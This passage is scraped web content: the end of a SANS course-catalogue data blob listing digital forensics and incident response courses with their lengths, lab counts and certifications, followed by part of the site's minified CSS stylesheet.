(Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 20 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR608: Enterprise-Class Incident Response \u0026 Threat Hunting\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt44c466c638d363cf/67f7ea8ec4dd09c96c7501de/course_social_FOR608_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR608\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"$undefined\",\"title\":\"FOR608: Enterprise-Class Incident Response \u0026 Threat Hunting\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/mac-and-ios-forensic-analysis-and-incident-response#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/mac-and-ios-forensic-analysis-and-incident-response\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC iOS and macOS Examiner (GIME)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 23 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR518: Mac and iOS Forensic Analysis and Incident Response\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd581cee7e22a2297/67f7ea746481d479e38d2e97/course_social_FOR518_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR518\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"updated\",\"title\":\"FOR518: Mac and iOS Forensic Analysis and Incident Response\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/advanced-incident-response-threat-hunting-training#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/advanced-incident-response-threat-hunting-training\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Certified Forensic Analyst (GCFA)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 35 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5979fe9404326821/67f7ea7453db7b3c3022622a/course_social_FOR508_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR508\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"updated\",\"title\":\"FOR508: Advanced Incident Response, Threat Hunting, and Digital Forensics\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/reverse-engineering-malware-malware-analysis-tools-techniques\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Reverse Engineering Malware (GREM)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 48 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta38256d4408bae54/67f7ea76c4dd09921b7501da/course_social_FOR610_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR610\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Advanced\",\"tag\":\"$undefined\",\"title\":\"FOR610: Reverse-Engineering Malware: Malware Analysis Tools and Techniques\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/cyber-threat-intelligence#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/cyber-threat-intelligence\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Cyber Threat Intelligence (GCTI)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 20 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR578: Cyber Threat Intelligence\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc84c6c6dc104bdb/67f7ea7f6481d47da68d2e9b/course_social_FOR578_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR578\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"$undefined\",\"title\":\"FOR578: Cyber Threat Intelligence\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/enterprise-cloud-forensics-incident-response#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/enterprise-cloud-forensics-incident-response\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Cloud Forensics Responder (GCFR)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 23 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR509: Enterprise Cloud Forensics and Incident Response\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61fb3e40b24cfa24/67f7ea76617c773adb563da6/course_social_FOR509_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR509\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"Major Updates\",\"title\":\"FOR509: Enterprise Cloud Forensics and Incident Response\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/ransomware-and-cyber-extortion#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/ransomware-and-cyber-extortion\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"\"},{\"icon\":\"calendar\",\"text\":\"4 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"24 CPEs / 24 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 13 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR528: Ransomware and Cyber Extortion\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt18822a6bc6fe662a/67f7ea88990fe55c991f5d4b/course_social_FOR528_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR528\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"$undefined\",\"title\":\"FOR528: Ransomware and Cyber Extortion\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/linux-threat-hunting-incident-response#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/linux-threat-hunting-incident-response\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Linux Incident Responder (GLIR)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 23 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR577: LINUX Incident Response and Threat Hunting\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt25e7177961f87783/67f7ea7861ba90f940f37cdc/course_social_FOR577_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR577\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"$undefined\",\"title\":\"FOR577: LINUX Incident Response and Threat Hunting\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/reverse-engineering-malware-advanced-code-analysis#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/reverse-engineering-malware-advanced-code-analysis\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 12 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR710: Reverse-Engineering Malware: Advanced Code Analysis\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt70a95169127b6125/67f7ea7e990fe5687e1f5d47/course_social_FOR710_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR710\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Advanced\",\"tag\":\"$undefined\",\"title\":\"FOR710: Reverse-Engineering Malware: Advanced Code Analysis\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/digital-acquisition-rapid-triage#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/digital-acquisition-rapid-triage\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Battlefield Forensics and Acquisition (GBFA)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 20 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR498: Digital Acquisition and Rapid Triage\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3f80ef8f1ff3ca78/67f7ea68713415e43ddfc914/course_social_FOR498_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR498\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Essentials\",\"tag\":\"$undefined\",\"title\":\"FOR498: Digital Acquisition and Rapid Triage\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/applied-ai-local-large-language-models#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/applied-ai-local-large-language-models\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"\"},{\"icon\":\"calendar\",\"text\":\"1 Day (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"6 CPEs / 6 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 4 Hands-On Labs\"}]},\"hasAIFocusArea\":true,\"image\":{\"alt\":\"FOR509: Enterprise Cloud Forensics and Incident Response\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt61fb3e40b24cfa24/67f7ea76617c773adb563da6/course_social_FOR509_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR563\",\"focusArea\":\"Digital Forensics and Incident Response, Artificial Intelligence\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Intermediate\",\"tag\":\"new\",\"title\":\"FOR563: Applied AI for Digital Forensics and Incident Response: Leveraging Local Large Language Models\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/windows-forensic-analysis#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/windows-forensic-analysis\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Certified Forensic Examiner (GCFE)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 22 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR500: Windows Forensic Analysis\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt83c9fed664aa9f32/67f7ea6d7134152177dfc918/course_social_FOR500_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR500\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Essentials\",\"tag\":\"$undefined\",\"title\":\"FOR500: Windows Forensic Analysis\"},{\"buttons\":{\"primary\":{\"href\":\"/cyber-security-courses/advanced-network-forensics-threat-hunting-incident-response#schedule-pricing\"},\"secondary\":{\"href\":\"/cyber-security-courses/advanced-network-forensics-threat-hunting-incident-response\"}},\"courseDetails\":{\"quickViewItems\":[{\"icon\":\"sealcheck-certification\",\"text\":\"GIAC Network Forensic Analyst (GNFA)\"},{\"icon\":\"calendar\",\"text\":\"6 Days (Instructor-Led)\"},{\"icon\":\"time\",\"text\":\"36 CPEs / 36 Hours (Self-Paced)\"},{\"icon\":\"workshops\",\"text\":\"Labs: 20 Hands-On Labs\"}]},\"hasAIFocusArea\":false,\"image\":{\"alt\":\"FOR572: Advanced Network Forensics: Threat Hunting, Analysis, and Incident Response\",\"height\":500,\"priority\":false,\"src\":\"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt11e483a1c608dd18/67f7ea8ae335cc83fc0674fb/course_social_FOR572_1514_x_792.png\",\"width\":500},\"labels\":{\"code\":\"FOR572\",\"focusArea\":\"Digital Forensics and Incident Response\"},\"primaryFocusArea\":\"Digital Forensics and Incident Response\",\"skillLevel\":\"Advanced\",\"tag\":\"$undefined\",\"title\":\"FOR572: Advanced Network Forensics: Threat Hunting, Analysis, and Incident Response\"}],\"link\":\"$undefined\"}]\n"])</script><script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1507235289" async></script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.sans.org/_next/static/css/39fa7475ea8093c6.css
body_size: 41471
content:
*,:after,:before{box-sizing:border-box;margin:0;padding:0}:focus{outline:none}a,body,button,html,input{-webkit-tap-highlight-color:rgba(0,0,0,0)}body{min-height:100%;overflow-y:scroll}table{width:100%}td,th{vertical-align:top}iframe{display:block;border:0}img,svg{vertical-align:middle}svg{display:inline-block}select{max-width:100%}/*! normalize.css v3.0.2 | MIT License | git.io/normalize */body,html{width:100%}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:initial}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:500}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{background:#ff0;color:#000}small{font-size:100%}sub,sup{position:relative;vertical-align:initial;font-size:75%;line-height:0}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}hr{box-sizing:initial;height:0}pre{overflow:auto}code,kbd,pre,samp{font-size:1em;font-family:monospace}button,input,optgroup,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,select{text-transform:none}[data-theme=dark] option{color:var(--color-text-inverted)}button,html input[type=button],input[type=reset],input[type=submit]{appearance:none;-webkit-appearance:none;margin:0;outline:none;border:0;background:none;padding:0}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;appearance:textfield;box-sizing:border-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none;appearance:none}fieldset{margin:0}fieldset,legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:500}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}h1,h2,h3,h4,h5,h6{margin:0;padding:0}:root{--color-navy:#00132c;--color-navy-transparent:#00132c99;--color-blue-mid:#00334d;--color-blue-core:#005880;--color-blue-pale:#eef5fe;--color-yellow:#ffaf36;--color-orange:#f97f28;--color-red:#cf0000;--color-grey:#494d51;--color-blue:#0098bb;--color-blue-tweaked:#007997;--color-blue-dark:#007977;--color-blue-gradient:#168bc8;--color-turquoise:#00bccc;--color-green-light:#06ac97;--color-green-dark:#31776a;--color-purple:#321799;--color-black:#000;--color-black-transparent:rgb(0 0 0/60%);--color-grey-dark:#808080;--color-grey-light:#d2d2d2;--color-white:#fff;--color-white-transparent:rgb(255 255 255/60%);--color-skeleton:var(--color-grey-light);--color-message-error:#ff6161;--color-message-error-transparent:rgb(255 97 97/20%);--color-message-warning:#f97f28;--color-message-warning-transparent:rgb(249 127 40/20%);--color-message-info:#007997;--color-message-info-transparent:rgb(0 121 151/20%);--color-message-success:#06ac7a;--color-message-success-transparent:rgb(6 172 122/20%);--color-nice-security-provisionals:#ce2127;--color-nice-operate-and-maintain:#18927c;--color-nice-oversee-and-govern:#2967af;--color-nice-protect-and-defend:#dd1d79;--color-nice-analyze:#bf5d28;--color-nice-collect-and-operate:#5d823a;--color-nice-investigate:#7453a2;--color-nice-industrial-control-systems:#3486b2;--color-gradient-brand-dark:linear-gradient(90deg,#00132c,#168bc8);--color-gradient-brand-light:linear-gradient(90deg,#eef5fe,#168bc8);--color-gradient-ai:linear-gradient(90deg,#00bccc,#ba60ff);--color-gradient-cyber-defense:linear-gradient(90deg,#0769d7,#004694);--color-gradient-offensive-operations:linear-gradient(90deg,#dd201d,#920c0a);--color-gradient-digital-forensics-and-incident-response:linear-gradient(90deg,#7c8a9b,#232c35);--color-gradient-cybersecurity-leadership:linear-gradient(90deg,#73b764,#2d5c23);--color-gradient-industrial-control-systems:linear-gradient(90deg,#33add6,#106986);--color-gradient-open-source-intelligence:linear-gradient(90deg,#0769d7,#004694);--color-gradient-cloud-security:linear-gradient(90deg,#fc9a47,#c05f0d);--color-surface-cta-inactive:var(--color-grey-light);--color-text-cta-inactive:var(--color-black)}[data-theme=light]{--color-text-primary:var(--color-navy);--color-text-inverted:var(--color-white);--color-text-highlight:var(--color-blue-tweaked);--color-text-cta-primary:var(--color-navy);--color-text-cta-secondary:var(--color-white);--color-text-cta-inactive:var(--color-black);--color-surface-primary:var(--color-blue-pale);--color-surface-secondary:var(--color-white);--color-surface-brand:var(--color-blue-core);--color-surface-cta-primary:var(--color-turquoise);--color-surface-cta-inactive:var(--color-grey-light);--color-border-primary:var(--color-navy);--color-border-primary-transparent:rgb(0 19 44/25%);--color-surface-card:rgb(255 255 255/70%);--color-border-secondary:#00132c40;--color-surface-primary-transparent:#eef5fe66;--color-featured-insight-transparent:#00334d1a;--color-focusarea-cyber-defense:#0e55a4;--color-focusarea-cyber-defense-transparent:#0e55a429;--color-focusarea-offensive-operations:#b42725;--color-focusarea-offensive-operations-transparent:#b4272529;--color-focusarea-digital-forensics:#40474f;--color-focusarea-digital-forensics-transparent:#40474f29;--color-focusarea-cybersecurity-leadership:#529943;--color-focusarea-cybersecurity-leadership-transparent:#52994329;--color-focusarea-industrial-control-systems-security:#1791ba;--color-focusarea-industrial-control-systems-security-transparent:#1791ba29;--color-focusarea-open-source-intelligence:#0e55a4;--color-focusarea-open-source-intelligence-transparent:#0e55a429;--color-focusarea-cloud-security:#f58221;--color-focusarea-cloud-security-transparent:#f5822129}[data-theme=dark]{--color-text-primary:var(--color-white);--color-text-inverted:var(--color-navy);--color-text-highlight:var(--color-turquoise);--color-text-cta-primary:var(--color-navy);--color-text-cta-secondary:var(--color-navy);--color-text-cta-inactive:var(--color-black);--color-surface-primary:var(--color-navy);--color-surface-secondary:var(--color-blue-mid);--color-surface-brand:var(--color-blue-core);--color-surface-cta-primary:var(--color-turquoise);--color-surface-cta-inactive:var(--color-grey-light);--color-border-primary:var(--color-white);--color-border-primary-transparent:rgb(255 255 255/25%);--color-surface-card:#ffffff14;--color-border-secondary:#ffffff40;--color-surface-primary-transparent:#00132c66;--color-featured-insight-transparent:#00334d1a;--color-focusarea-cyber-defense:#0d6bff;--color-focusarea-cyber-defense-transparent:#0d6bff29;--color-focusarea-offensive-operations:#f5290d;--color-focusarea-offensive-operations-transparent:#f5290d29;--color-focusarea-digital-forensics:#40474f;--color-focusarea-digital-forensics-transparent:#40474f29;--color-focusarea-cybersecurity-leadership:#1cba48;--color-focusarea-cybersecurity-leadership-transparent:#1cba4829;--color-focusarea-industrial-control-systems-security:#27b2e1;--color-focusarea-industrial-control-systems-security-transparent:#27b2e129;--color-focusarea-open-source-intelligence:#0d6bff;--color-focusarea-open-source-intelligence-transparent:#0d6bff29;--color-focusarea-cloud-security:#ff8732;--color-focusarea-cloud-security-transparent:#ff873229}:root{--font-size-xs:0.75rem;--font-size-sm:0.875rem;--font-size-md:1rem;--font-size-lg:1.125rem;--font-size-xl:1.125rem;--font-size-xl-desktop:1.25rem;--font-size-h1:2.25rem;--font-size-h1-desktop:3.5rem;--font-size-h2:1.875rem;--font-size-h2-desktop:2.625rem;--font-size-h3:1.5rem;--font-size-h3-desktop:2.25rem;--font-size-h4:1.375rem;--font-size-h4-desktop:1.875rem;--font-size-h5:1.25rem;--font-size-h5-desktop:1.5rem;--font-size-h6:1rem;--font-size-h6-desktop:1.0625rem;--font-letter-spacing:0.5px;--font-line-height-sm:1.2;--font-line-height-md:1.4;--font-line-height-lg:1.6;--font-weight-ultralight:100;--font-weight-light:200;--font-weight-book:300;--font-weight-regular:400;--font-weight-medium:500;--font-weight-semi-bold:600;--font-weight-bold:700;--font-weight-extrabold:800;--font-weight-black:900;--spacing-2:2px;--spacing-4:4px;--spacing-8:8px;--spacing-12:12px;--spacing-16:16px;--spacing-24:24px;--spacing-32:32px;--spacing-40:40px;--spacing-48:48px;--spacing-56:56px;--spacing-64:64px;--spacing-72:72px;--spacing-80:80px;--spacing-88:88px;--spacing-96:96px;--spacing-104:104px;--spacing-112:112px;--spacing-120:120px;--spacing-160:160px;--spacing-200:200px;--spacing-240:240px;--border-radius-none:0;--border-radius-xs:var(--spacing-2);--border-radius-sm:var(--spacing-4);--border-radius-md:var(--spacing-8);--border-radius-lg:var(--spacing-16);--border-radius-xl:var(--spacing-24);--border-radius-2xl:var(--spacing-40);--border-radius-full:9999px;--transition-duration-long:0.5s;--transition-duration:0.25s;--transition-duration-short:0.15s;--transition-easing:cubic-bezier(0.39,0.575,0.565,1);--transition-easing-bounce:cubic-bezier(0.34,1.56,0.64,1);--focus-duration:var(--transition-duration);--focus-easing:var(--transition-easing)}@media(prefers-reduced-motion){:root{--transition-duration-long:0s;--transition-duration:0s;--transition-duration-short:0s}}:root{--grid-gutter:var(--spacing-24)}@media only screen and (min-width:90em){:root{--grid-gutter:var(--spacing-32)}}@media only screen and (min-width:120em){:root{--grid-gutter:var(--spacing-48)}}:root{--spacer:64px}@media only screen and (min-width:48em){:root{--spacer:96px}}@media only screen and (min-width:90em){:root{--spacer:120px}}:root{--container-spacing:var(--spacing-24);--container-max-width:1920px}@media only screen and (min-width:48em){:root{--container-spacing:var(--spacing-56)}}@media only screen and (min-width:64em){:root{--container-spacing:var(--spacing-64)}}@media only screen and (min-width:90em){:root{--container-spacing:var(--spacing-120)}}:root{--z-index-below-nav:8;--z-index-nav:9;--z-index-overlay:99;--z-index-overlay-above:100;--z-index-notification-bar:101}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}:root{--header-topbar-height:0px;--header-navigation-height:56px;--header-height:calc(var(--header-topbar-height) + var(--header-navigation-height))}@media only screen and (min-width:64em){:root{--header-topbar-height:35px;--header-navigation-height:65px}}.sr-only{position:absolute;margin:-1px;padding:0;width:1px;height:1px;overflow:hidden;clip:rect(0,0,0,0);border:0}h1,h2,h3,h4,h5,h6{font-weight:var(--font-weight-book);font-family:var(--font-family-heading);letter-spacing:var(--font-letter-spacing)}h1{font-size:var(--font-size-h1);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h1{font-size:var(--font-size-h1-desktop)}}h2{font-size:var(--font-size-h2);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h2{font-size:var(--font-size-h2-desktop)}}h3{font-size:var(--font-size-h3);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h3{font-size:var(--font-size-h3-desktop)}}h4{font-size:var(--font-size-h4);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h4{font-size:var(--font-size-h4-desktop)}}h5{font-size:var(--font-size-h5);line-height:var(--font-line-height-sm)}@media only screen and (min-width:48em){h5{font-size:var(--font-size-h5-desktop)}}h6{font-size:var(--font-size-h6);line-height:var(--font-line-height-md)}@media only screen and (min-width:48em){h6{font-size:var(--font-size-h6-desktop)}}body,html{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;min-height:100%}body{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);background-color:var(--color-surface-primary);min-width:320px;color:var(--color-text-primary);font-weight:var(--font-weight-book);font-family:var(--font-family-body);-webkit-hyphens:none;hyphens:none;word-break:normal}@media only screen and (min-width:48em){body{font-size:var(--font-size-md);line-height:var(--font-line-height-lg)}}main{margin-top:var(--header-height)}img,svg{display:block}img{width:100%;height:auto}[id]{scroll-margin:var(--sticky-anchor-links-height)}@media only screen and (min-width:48em){[id]{scroll-margin:var(--header-height)}}a{outline:2px solid rgba(0,0,0,0);outline-offset:8px;border-radius:var(--border-radius-sm);background-color:rgba(0,0,0,0);color:var(--color-text-highlight);font-weight:var(--font-weight-regular);text-decoration:none}a:focus-visible{outline:2px solid currentColor;outline-offset:8px}a:active:not([disabled]),a:hover:not([disabled]){color:var(--color-text-highlight);text-decoration:underline}code{font-family:var(--font-family-mono,mono)}.with-circle-background{position:relative}.with-circle-background:after{position:absolute;right:0;bottom:0;transform:translate(40%,60%) scale(1.25);animation:fade-in var(--transition-duration-long) var(--transition-easing);background-image:url(/assets/images/gradient-circles.webp);background-size:100%;background-repeat:no-repeat;padding-top:100%;width:100%;content:""}@media only screen and (min-width:48em){.with-circle-background:after{transform:translate(10%,60%) scale(1.25);padding-top:60%;width:60%}}.with-circle-background>*{position:relative;z-index:1}.u-container{margin-right:auto;margin-left:auto;padding-right:var(--container-spacing);padding-left:var(--container-spacing);width:100%;max-width:var(--container-max-width)}.u-bg-color-surface-primary{background-color:var(--color-surface-primary)}.u-bg-color-surface-secondary{background-color:var(--color-surface-secondary)}[data-theme=light] .u-bg-color-surface-secondary{--color-surface-card:var(--color-surface-primary)}.u-bg-color-surface-card{background-color:var(--color-surface-card)}.u-hidden{display:none}.c-accordion{width:100%}.accordion__outline-wrapper{border-radius:var(--border-radius-sm)}.accordion__outline-wrapper:has(.accordion__trigger:focus-visible){outline:2px solid var(--color-text-primary);outline-offset:8px}.accordion__item{border-top:1px solid}.c-accordion>:last-child .accordion__item{border-bottom:1px solid}.accordion--small .accordion__item,.accordion--small .accordion__item:last-of-type{border-color:var(--color-border-secondary)}.accordion__header{font-size:var(--font-size-md);line-height:var(--font-line-height-lg);font-family:var(--font-body)}@media only screen and (min-width:48em){.accordion__header{font-size:var(--font-size-xl);line-height:var(--font-line-height-lg)}}@media only screen and (min-width:48em)and (min-width:48em){.accordion__header{font-size:var(--font-size-xl-desktop)}}.accordion--small .accordion__header{font-size:var(--font-size-sm);line-height:var(--font-line-height-lg);font-weight:var(--font-weight-regular)}.accordion__trigger{display:flex;justify-content:space-between;gap:var(--spacing-24);cursor:pointer;-webkit-padding-end:var(--spacing-8);padding-inline-end:var(--spacing-8);padding-block:var(--spacing-16);width:100%;text-align:left}@media only screen and (min-width:48em){.accordion__trigger{-webkit-padding-end:var(--spacing-16);padding-inline-end:var(--spacing-16);padding-block:var(--spacing-32)}}.accordion--small .accordion__trigger{padding-block:var(--spacing-12);color:var(--color-text-highlight)}.accordion__chevron{flex-shrink:0;transform:rotate(0deg);transition:transform var(--transition-duration) var(--transition-easing);margin-top:.4em}[data-state=open] .accordion__chevron{transform:rotate(180deg)}.accordion__content{overflow:hidden}[data-state=open] .accordion__content{animation:accordion-slide-down var(--transition-duration) var(--transition-easing)}[data-state=closed] .accordion__content{animation:accordion-slide-up var(--transition-duration) var(--transition-easing)}.accordion__content-inner{padding-bottom:var(--spacing-16)}@media only screen and 